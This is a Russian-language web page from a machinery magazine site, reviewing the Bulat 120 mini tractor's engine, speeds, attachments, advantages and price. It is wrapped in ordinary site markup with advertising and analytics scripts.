                <script type="text/javascript"> rbConfig={start:performance.now(),rbDomain:"newrrb.bid",rotator:'16vv2'}; </script>
<script async="async" type="text/javascript" src="//newrrb.bid/16vv2.min.js"></script>
	<div id="cnt_rb_69708" class="cnt32_rl_bg_str" data-id="69708"></div>            </div>
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_809" action="https://spectechzone.com/" class="search-form">
    <label class="screen-reader-text" for="s_809">Поиск: </label>
    <input type="text" value="" name="s" id="s_809" class="search-form__text">
    <button type="submit" id="searchsubmit_809" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    <nav id="site-navigation" class="main-navigation container" style="display: none;"><ul id="header_menu"></ul></nav>
    <div class="container header-separator"></div>


    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://spectechzone.com/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://spectechzone.com/category/tekhnika" itemprop="item"><span itemprop="name">Спецтехника</span></a><meta itemprop="position" content="1"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://spectechzone.com/category/tekhnika/selkhoztekhnika" itemprop="item"><span itemprop="name">Сельхозтехника</span></a><meta itemprop="position" content="2"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://spectechzone.com/category/tekhnika/selkhoztekhnika/traktory" itemprop="item"><span itemprop="name">Тракторы сельскохозяйственные</span></a><meta itemprop="position" content="3"></span></div>
			
<article id="post-2757" class="post-2757 post type-post status-publish format-standard has-post-thumbnail  category-traktory">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Мини трактор Булат 120 – один из лидеров мини техники</h1>                            
            
                            <div class="entry-meta">
                    <span class="entry-date"><time itemprop="datePublished" datetime="2019-02-06">6 февраля 2019</time></span><span class="b-share b-share--small">


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fselkhoztekhnika%2Ftraktory%2F2757.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fselkhoztekhnika%2Ftraktory%2F2757.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9C%D0%B8%D0%BD%D0%B8+%D1%82%D1%80%D0%B0%D0%BA%D1%82%D0%BE%D1%80+%D0%91%D1%83%D0%BB%D0%B0%D1%82+120+%E2%80%93+%D0%BE%D0%B4%D0%B8%D0%BD+%D0%B8%D0%B7+%D0%BB%D0%B8%D0%B4%D0%B5%D1%80%D0%BE%D0%B2+%D0%BC%D0%B8%D0%BD%D0%B8+%D1%82%D0%B5%D1%85%D0%BD%D0%B8%D0%BA%D0%B8&url=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fselkhoztekhnika%2Ftraktory%2F2757.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fselkhoztekhnika%2Ftraktory%2F2757.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9C%D0%B8%D0%BD%D0%B8+%D1%82%D1%80%D0%B0%D0%BA%D1%82%D0%BE%D1%80+%D0%91%D1%83%D0%BB%D0%B0%D1%82+120+%E2%80%93+%D0%BE%D0%B4%D0%B8%D0%BD+%D0%B8%D0%B7+%D0%BB%D0%B8%D0%B4%D0%B5%D1%80%D0%BE%D0%B2+%D0%BC%D0%B8%D0%BD%D0%B8+%D1%82%D0%B5%D1%85%D0%BD%D0%B8%D0%BA%D0%B8%20https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fselkhoztekhnika%2Ftraktory%2F2757.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9C%D0%B8%D0%BD%D0%B8+%D1%82%D1%80%D0%B0%D0%BA%D1%82%D0%BE%D1%80+%D0%91%D1%83%D0%BB%D0%B0%D1%82+120+%E2%80%93+%D0%BE%D0%B4%D0%B8%D0%BD+%D0%B8%D0%B7+%D0%BB%D0%B8%D0%B4%D0%B5%D1%80%D0%BE%D0%B2+%D0%BC%D0%B8%D0%BD%D0%B8+%D1%82%D0%B5%D1%85%D0%BD%D0%B8%D0%BA%D0%B8%20https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fselkhoztekhnika%2Ftraktory%2F2757.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fselkhoztekhnika%2Ftraktory%2F2757.html&text=%D0%9C%D0%B8%D0%BD%D0%B8+%D1%82%D1%80%D0%B0%D0%BA%D1%82%D0%BE%D1%80+%D0%91%D1%83%D0%BB%D0%B0%D1%82+120+%E2%80%93+%D0%BE%D0%B4%D0%B8%D0%BD+%D0%B8%D0%B7+%D0%BB%D0%B8%D0%B4%D0%B5%D1%80%D0%BE%D0%B2+%D0%BC%D0%B8%D0%BD%D0%B8+%D1%82%D0%B5%D1%85%D0%BD%D0%B8%D0%BA%D0%B8"></span>

</span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div id="content_rb_70762" class="content_rb" data-id="70762"></div><p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter wp-image-2758 size-large" src="http://spectechzone.com/wp-content/uploads/2014/10/minitraktor-bulat-120-600x448.jpg" alt="Минитрактор Булат 120" width="600" height="448" srcset="https://spectechzone.com/wp-content/uploads/2014/10/minitraktor-bulat-120-600x448.jpg 600w, https://spectechzone.com/wp-content/uploads/2014/10/minitraktor-bulat-120-300x224.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="448"></span>Сегодня рынок предлагает широкий выбор специализированных сельскохозяйственных машин, начиная от небольших мотокультиваторов, заканчивая мощными тракторами. Их основная задача &#8212; облегчить проведение всевозможных работ на индивидуальных земельных участках, фермерских, садоводческих, аграрных хозяйствах.<span id="more-2757"></span></p> <div class="table-of-contents"><!--noindex--><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list" style="display:none;"> <li class="level-1"><a href="#obschaya-harakteristika">Общая характеристика</a></li><li class="level-1"><a href="#preimuschestva-minitraktora">Преимущества минитрактора</a></li><li class="level-1"><a href="#minitraktor-ekonomnaya-i-vygodnaya-tehnika">Минитрактор – экономная и выгодная техника</a></li></ol><!--/noindex--></div><h2 id="obschaya-harakteristika">Общая характеристика</h2> <p>Среди жителей сельской местности и владельцев аграрных предприятий большую популярность приобрел минитрактор Булат 120 китайского производства. По своей конструкции он напоминает обычный мотоблок, но в отличие от него имеет четыре колеса, а также полноценное рулевое управление.</p> [tip]Минитрактор Булат 120 характеристики имеет таковые, что его можно отнести к классу универсальной техники: благодаря возможности использования различного навесного оборудования он может выполнять почвообрабатывающие, посевные, уборочные и ряд иных работ.[/tip] <div id="content_rb_70763" class="content_rb" data-id="70763"></div><p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="alignright wp-image-2760 size-medium" src="http://spectechzone.com/wp-content/uploads/2014/10/harakteristika-minitraktora-bulat-120-300x224.jpg" alt="Характеристика минитрактора Булат 120" width="300" height="224" srcset="https://spectechzone.com/wp-content/uploads/2014/10/harakteristika-minitraktora-bulat-120-300x224.jpg 300w, https://spectechzone.com/wp-content/uploads/2014/10/harakteristika-minitraktora-bulat-120-600x448.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /><meta itemprop="width" content="300"><meta itemprop="height" content="224"></span>Мини техника оснащена надежным дизельным четырехтактным двигателем с горизонтально-расположенным коленчатым валом. Его максимально допустимая мощность составляет 13,0 л.с. при скорости обращения вала 2400 об./мин. Охлаждение узлов двигателя происходит при помощи конденсатора с водяным охлаждением. Такая система эффективно отводит тепло и позволяет силовому агрегату выдерживать большие тепловые нагрузки. Запуск двигателя осуществляется ручным стартером или посредством электрического, работающего от стандартного аккумулятора.</p> <p>Техника имеет диапазон разброса скоростей от 2,24 до 22,78 км/час (вперед) и от 1,72 до 6,97 км/час (назад), благодаря 6 передних, 2 задних передач, что делает такую машину чрезвычайно маневренной. Она управляется легко за счет небольших передних колес размером 4.00-12, а более крупные задние колеса и дорожный просвет в 180 мм обеспечивают ей хорошую проходимость.</p> <blockquote><p><a href="http://spectechzone.com/tekhnika/selkhoztekhnika/traktory/mini-traktor-oblegchit-vedenie-domashn.html"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="alignleft size-thumbnail wp-image-2762" src="http://spectechzone.com/wp-content/uploads/2014/10/mini-traktora-dlja-domashnego-hozjajstva-uralec-150x150.jpg" alt="Мини трактора для домашнего хозяйства Уралец" width="150" height="150" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>Подробный обзор <a href="http://spectechzone.com/tekhnika/selkhoztekhnika/traktory/znakomstvo-s-minitraktorami-iz-kitaya.html">минитрактора из Китая</a>.<br /> На этой <a href="http://spectechzone.com/tekhnika/selkhoztekhnika/traktory/znakomstvo-s-minitraktorami-rossijjs.html">странице</a> вы можете посмотреть видео про минитрактора российского производства.</p></blockquote> <h2 id="preimuschestva-minitraktora">Преимущества минитрактора</h2> <div id="content_rb_70764" class="content_rb" data-id="70764"></div><p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="alignleft wp-image-2764 size-medium" src="http://spectechzone.com/wp-content/uploads/2014/10/preimushhestva-minitraktora-bulat-120-300x168.jpg" alt="Преимущества минитрактора Булат 120" width="300" height="168" srcset="https://spectechzone.com/wp-content/uploads/2014/10/preimushhestva-minitraktora-bulat-120-300x168.jpg 300w, https://spectechzone.com/wp-content/uploads/2014/10/preimushhestva-minitraktora-bulat-120-600x337.jpg 600w, https://spectechzone.com/wp-content/uploads/2014/10/preimushhestva-minitraktora-bulat-120.jpg 1920w" sizes="auto, (max-width: 300px) 100vw, 300px" /><meta itemprop="width" content="300"><meta itemprop="height" content="168"></span>Стандартная комплектация мини трактора включает почвофрезу и навесной одно- или двухкорпусный плуг. Кроме того гидравлическая система машины позволяет работать с различным навесным оборудованием: сенокосилкой, бороной, картофелекопалкой, сеялкой, лопатой-отвалом, граблями, окучником, винтовым дровоколом и прочими рабочими элементами. Трактор эффективно функционирует и с прицепным оборудованием, что существенно расширяет ее эксплуатационные возможности. С помощью прицепа трактор обеспечивает транспортировку любого груза тяжестью до 1000 кг, как на ближних, так и на дальних расстояниях.</p> <p><iframe loading="lazy" width="700" height="525" src="https://www.youtube.com/embed/FFl6hThh1jA?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p> <p>Мини техника Булат стала очень востребованной среди аграриев благодаря своей функциональности и ряду преимуществ, среди которых:</p> <ul> <li>достаточная мощность;</li> <li>отличная маневренность;</li> <li>компактность и небольшой вес;</li> <li>невысокая стоимость запчастей;</li> <li>бережливое потребление топлива.</li> </ul> [tip]Несмотря на экономный двигатель и скромные размеры мини техника Булат показывает достаточную мощность и высокую производительность в сочетании с комфортностью оператора.[/tip] <div id="content_rb_70765" class="content_rb" data-id="70765"></div><p>Гидравлическая система, обеспечивающая минитрактору Булат 120 привод на фрезу, навесной плуг и иное рабочее орудие, позволяет с легкостью выполнять трудоемкие сельскохозяйственные работы: фрезерование и вспашку земли, копку корнеплодов, сеяние и окучивание культур, и многое другое. Наличие прицепного оборудования дает возможность безопасно и экономно осуществлять транспортировку груза.</p> <blockquote><p><a href="http://spectechzone.com/tekhnika/selkhoztekhnika/traktory/minitraktor-iz-motobloka-svoimi-ruka.html"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="alignleft size-thumbnail wp-image-2768" src="http://spectechzone.com/wp-content/uploads/2014/10/minitraktor-iz-motobloka-svoimi-rukami-chertezhi-150x150.jpg" alt="Минитрактор из мотоблока своими руками чертежи" width="150" height="150" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>Здесь вы найдете про <a href="http://spectechzone.com/tekhnika/selkhoztekhnika/traktory/obzor-minitraktorov-zubr-zubr-i-sfera-ikh-p.html">минитрактор зубр видео</a>.<br /> Заглянув <a href="http://spectechzone.com/tekhnika/dorozhno-stroitelnaya/universalnyjj-i-ehkonomnyjj-samosval-m.html">сюда</a> вы найдете полное описание и технические характеристики Камаза 65115.<br /> Перейдя по этой <a href="http://spectechzone.com/tekhnika/stroitelnaya/ehkskavatory/kolesnye-i-gusenichnye-ehkskavatory-jcb-200.html">ссылке</a> вы ознакомитесь с jcb 200 колесным.</p></blockquote> <h2 id="minitraktor-ekonomnaya-i-vygodnaya-tehnika">Минитрактор – экономная и выгодная техника</h2> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="alignright wp-image-2767 size-medium" src="http://spectechzone.com/wp-content/uploads/2014/10/bulat-120-300x224.jpg" alt="Булат 120 " width="300" height="224" srcset="https://spectechzone.com/wp-content/uploads/2014/10/bulat-120-300x224.jpg 300w, https://spectechzone.com/wp-content/uploads/2014/10/bulat-120-600x448.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /><meta itemprop="width" content="300"><meta itemprop="height" content="224"></span>Среди отечественных аграриев мини тракторы Булат не менее востребованы, чем другие популярные марки сельскохозяйственных машин. Эта высококачественная и долговечная техника полностью адаптирована к суровым условиям и высоким требованиям эксплуатации. Ее технические и функциональные возможности позволяют выполнять целый ряд сельскохозяйственных работ, начиная от вспахивания земли и заканчивая уборкой зрелого урожая.</p> <div id="content_rb_70766" class="content_rb" data-id="70766"></div><p>Малая сельскохозяйственная техника на мотоблоках является отличной альтернативой классическим тракторам. Ее основное преимущество перед крупногабаритными агрегатами – не высокая стоимость и простота в обслуживании. Средний ценовой диапазон на такие мини трактора находится на отметке 100000 &#8212; 121600 рублей, что делает эти машины доступными даже для частников и небольших фермерских хозяйств.</p> <p>Купить такую мини технику можно без проблем. Ее продажа осуществляется через специализированные магазины, где можно подобрать достойную продукцию высокого качества и по выгодной стоимости.</p> <p>Сегодня минитрактор Булат 120, цена которого вполне приемлемая, входит в число лидеров класса мини техники. Широкие функциональные возможности, оптимальные технические параметры и отличные эксплуатационные характеристики делают такие машины очень популярными.</p><p><div id="content_rb_70899" class="content_rb" data-id="70899"></div></p>	</div><!-- .entry-content -->
</article><!-- #post-## -->





<div class="entry-footer">
    
    
    
    </div>



    <div class="b-share b-share--post">
                    <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
        
                


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fselkhoztekhnika%2Ftraktory%2F2757.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fselkhoztekhnika%2Ftraktory%2F2757.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9C%D0%B8%D0%BD%D0%B8+%D1%82%D1%80%D0%B0%D0%BA%D1%82%D0%BE%D1%80+%D0%91%D1%83%D0%BB%D0%B0%D1%82+120+%E2%80%93+%D0%BE%D0%B4%D0%B8%D0%BD+%D0%B8%D0%B7+%D0%BB%D0%B8%D0%B4%D0%B5%D1%80%D0%BE%D0%B2+%D0%BC%D0%B8%D0%BD%D0%B8+%D1%82%D0%B5%D1%85%D0%BD%D0%B8%D0%BA%D0%B8&url=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fselkhoztekhnika%2Ftraktory%2F2757.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fselkhoztekhnika%2Ftraktory%2F2757.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9C%D0%B8%D0%BD%D0%B8+%D1%82%D1%80%D0%B0%D0%BA%D1%82%D0%BE%D1%80+%D0%91%D1%83%D0%BB%D0%B0%D1%82+120+%E2%80%93+%D0%BE%D0%B4%D0%B8%D0%BD+%D0%B8%D0%B7+%D0%BB%D0%B8%D0%B4%D0%B5%D1%80%D0%BE%D0%B2+%D0%BC%D0%B8%D0%BD%D0%B8+%D1%82%D0%B5%D1%85%D0%BD%D0%B8%D0%BA%D0%B8%20https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fselkhoztekhnika%2Ftraktory%2F2757.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9C%D0%B8%D0%BD%D0%B8+%D1%82%D1%80%D0%B0%D0%BA%D1%82%D0%BE%D1%80+%D0%91%D1%83%D0%BB%D0%B0%D1%82+120+%E2%80%93+%D0%BE%D0%B4%D0%B8%D0%BD+%D0%B8%D0%B7+%D0%BB%D0%B8%D0%B4%D0%B5%D1%80%D0%BE%D0%B2+%D0%BC%D0%B8%D0%BD%D0%B8+%D1%82%D0%B5%D1%85%D0%BD%D0%B8%D0%BA%D0%B8%20https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fselkhoztekhnika%2Ftraktory%2F2757.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fselkhoztekhnika%2Ftraktory%2F2757.html&text=%D0%9C%D0%B8%D0%BD%D0%B8+%D1%82%D1%80%D0%B0%D0%BA%D1%82%D0%BE%D1%80+%D0%91%D1%83%D0%BB%D0%B0%D1%82+120+%E2%80%93+%D0%BE%D0%B4%D0%B8%D0%BD+%D0%B8%D0%B7+%D0%BB%D0%B8%D0%B4%D0%B5%D1%80%D0%BE%D0%B2+%D0%BC%D0%B8%D0%BD%D0%B8+%D1%82%D0%B5%D1%85%D0%BD%D0%B8%D0%BA%D0%B8"></span>

            </div>




        <div class="b-related">
                        <div class="b-related__header"><span>Вам также может быть интересно</span></div>
                        <div class="b-related__items">

                
                    
<div id="post-22347" class="post-card post-22347 post type-post status-publish format-standard has-post-thumbnail  category-traktory">

    <div class="post-card__image">
        <a href="https://spectechzone.com/tekhnika/selkhoztekhnika/traktory/minitraktor-v-hozyaystve-stoit-li-pokupat-takuyu-tehniku.html">
                            <img width="330" height="140" src="https://spectechzone.com/wp-content/uploads/2022/07/2022-07-07_19-09-09-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="минитрактор" decoding="async" loading="lazy" />            

                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://spectechzone.com/tekhnika/selkhoztekhnika/traktory/minitraktor-v-hozyaystve-stoit-li-pokupat-takuyu-tehniku.html" rel="bookmark" >Минитрактор в хозяйстве: стоит ли покупать такую технику?</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-22078" class="post-card post-22078 post type-post status-publish format-standard has-post-thumbnail  category-traktory">

    <div class="post-card__image">
        <a href="https://spectechzone.com/tekhnika/selkhoztekhnika/traktory/tekhnicheskie-kharakteristiki-i-otzyvy.html">
                            <img width="330" height="140" src="https://spectechzone.com/wp-content/uploads/2019/10/maxresdefault-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="АМЖК-8" decoding="async" loading="lazy" srcset="https://spectechzone.com/wp-content/uploads/2019/10/maxresdefault-330x140.jpg 330w, https://spectechzone.com/wp-content/uploads/2019/10/maxresdefault-770x330.jpg 770w" sizes="auto, (max-width: 330px) 100vw, 330px" />            

                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://spectechzone.com/tekhnika/selkhoztekhnika/traktory/tekhnicheskie-kharakteristiki-i-otzyvy.html" rel="bookmark" >Технические характеристики и отзывы о минитракторе АМЖК-8</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-1730" class="post-card post-1730 post type-post status-publish format-standard has-post-thumbnail  category-traktory">

    <div class="post-card__image">
        <a href="https://spectechzone.com/tekhnika/selkhoztekhnika/traktory/1730.html">
                            <img width="187" height="140" src="https://spectechzone.com/wp-content/uploads/2014/05/minitraktora-iz-kitaja.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Минитрактора из Китая" decoding="async" loading="lazy" srcset="https://spectechzone.com/wp-content/uploads/2014/05/minitraktora-iz-kitaja.jpg 700w, https://spectechzone.com/wp-content/uploads/2014/05/minitraktora-iz-kitaja-300x225.jpg 300w, https://spectechzone.com/wp-content/uploads/2014/05/minitraktora-iz-kitaja-600x450.jpg 600w" sizes="auto, (max-width: 187px) 100vw, 187px" />            

                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://spectechzone.com/tekhnika/selkhoztekhnika/traktory/1730.html" rel="bookmark" >Знакомство с минитракторами из Китая</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-2322" class="post-card post-2322 post type-post status-publish format-standard has-post-thumbnail  category-traktory">

    <div class="post-card__image">
        <a href="https://spectechzone.com/tekhnika/selkhoztekhnika/traktory/2322.html">
                            <img width="226" height="140" src="https://spectechzone.com/wp-content/uploads/2014/07/traktor-HTZ-2511.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Трактор ХТЗ-2511" decoding="async" loading="lazy" srcset="https://spectechzone.com/wp-content/uploads/2014/07/traktor-HTZ-2511.jpg 1332w, https://spectechzone.com/wp-content/uploads/2014/07/traktor-HTZ-2511-300x185.jpg 300w, https://spectechzone.com/wp-content/uploads/2014/07/traktor-HTZ-2511-600x371.jpg 600w" sizes="auto, (max-width: 226px) 100vw, 226px" />            

                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://spectechzone.com/tekhnika/selkhoztekhnika/traktory/2322.html" rel="bookmark" >ХТЗ-2511 – незаменимый помощник строителей и фермеров</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
            </div>
                    </div>

        

    <meta itemprop="author" content="Даниил">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://spectechzone.com/tekhnika/selkhoztekhnika/traktory/2757.html" content="Мини трактор Булат 120 – один из лидеров мини техники">
<meta itemprop="dateModified" content="2019-02-08">
<meta itemprop="datePublished" content="2019-02-06T00:00:00+00:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://spectechzone.com/wp-content/uploads/2015/10/logo1.png" alt="Журнал про спецтехнику SPECTECHZONE. Обзоры спецтехники"></div><meta itemprop="name" content="Журнал про спецтехнику SPECTECHZONE. Обзоры спецтехники"><meta itemprop="telephone" content="Журнал про спецтехнику SPECTECHZONE. Обзоры спецтехники"><meta itemprop="address" content="https://spectechzone.com"></div>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-4" class="widget widget_search">
<form role="search" method="get" id="searchform_8526" action="https://spectechzone.com/" class="search-form">
    <label class="screen-reader-text" for="s_8526">Поиск: </label>
    <input type="text" value="" name="s" id="s_8526" class="search-form__text">
    <button type="submit" id="searchsubmit_8526" class="search-form__submit"></button>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-header">Новое</div>
		<ul>
											<li>
					<a href="https://spectechzone.com/vsyakoe/remont-s-defektami-i-razdutaya-smeta-kak-zastavit-podryadchika-platit-za-halatnost-v-2026-godu.html">Ремонт с дефектами и раздутая смета: как заставить подрядчика платить за халатность в 2026 году</a>
									</li>
											<li>
					<a href="https://spectechzone.com/vsyakoe/besshtokovye-pnevmotsilindry-otkryvayut-novye-vozmozhnosti-v-kompaktnoy-avtomatizatsii.html">Бесштоковые пневмоцилиндры открывают новые возможности в компактной автоматизации</a>
									</li>
											<li>
					<a href="https://spectechzone.com/tekhnika/stroitelnaya/pokupka-kvartiry-v-kemerovo-vygodnye-predlozheniya-i-sovety-pokupatelyam.html">Покупка квартиры в Кемерово: выгодные предложения и советы покупателям</a>
									</li>
											<li>
					<a href="https://spectechzone.com/novosti/chto-skryvaetsya-v-plate-kratkiy-putevoditel-po-materialam-elektroniki.html">Что скрывается в плате: краткий путеводитель по материалам электроники</a>
									</li>
											<li>
					<a href="https://spectechzone.com/tekhnika/neozhidannyy-povorot-kak-vybrat-evakuator-i-chto-nuzhno-znat-o-ego-uslugah.html">Неожиданный поворот: как выбрать эвакуатор и что нужно знать о его услугах</a>
									</li>
					</ul>

		</div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
    


    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            <div class="footer-info">
                © 2026 Журнал про спецтехнику SPECTECHZONE. Обзоры спецтехники
                
                            </div><!-- .site-info -->

            
            <div class="footer-counters"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym");

   ym(24337600, "init", {
        id:24337600,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/24337600" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/root/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var adsplacerProAdblockMessage = {"message":"<div class=\"adb-def\">\r\n  <div>\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 AdBlock?<\/div>\r\n  <div>\u0420\u0435\u043a\u043b\u0430\u043c\u0430 \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u0440\u0430\u0437\u0432\u0438\u0432\u0430\u0442\u044c \u0435\u0433\u043e<\/div>\r\n    \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043d\u0435\u0441\u0438\u0442\u0435 \u043c\u043e\u0439 \u0441\u0430\u0439\u0442 \u0432 \u0432\u0430\u0439\u0442\u043b\u0438\u0441\u0442 \u0432\u0430\u0448\u0435\u0433\u043e AdBlock \u043f\u043b\u0430\u0433\u0438\u043d\u0430\r\n<\/div>"}</script><script>var adsplacerProAdblockFirstOnly = 0</script><script>var adsplacerProAdblockAppearTime = 2</script><script>var adsplacerProVersion = "2.9.8"</script><script>var adsplacerProCountry = "Unknown"</script><script>var adsplacerProCity = "Unknown"</script><script>if(!AdsplacerProReadCookie('adsplacerProReferrer')){
                    document.cookie = "adsplacerProReferrer=" + document.referrer + "; path=/; expires=" + (new Date(new Date().getTime() + 60 * 60 * 24 * 1000)).toUTCString();
                    }</script><script>if(!AdsplacerProReadCookie('adsplacerProCountry')){
                    AdsplacerProSetCookie('adsplacerProCountry', 'Unknown')
                }</script><script>if(!AdsplacerProReadCookie('adsplacerProCity')){
                    AdsplacerProSetCookie('adsplacerProCity', 'Unknown')
                }</script><script>var adsplacerProPostId = "2757"</script><script>window.onload = function(){var CookieDate = new Date;CookieDate.setDate(386);document.cookie = 'adsplacerProDontShowAdsIds=' + JSON.stringify(adsplacerProFirstTime) + '; expires=' + CookieDate.toGMTString( ) + '; path=/';}</script><script>setTimeout(function(){var script = document.createElement('script');
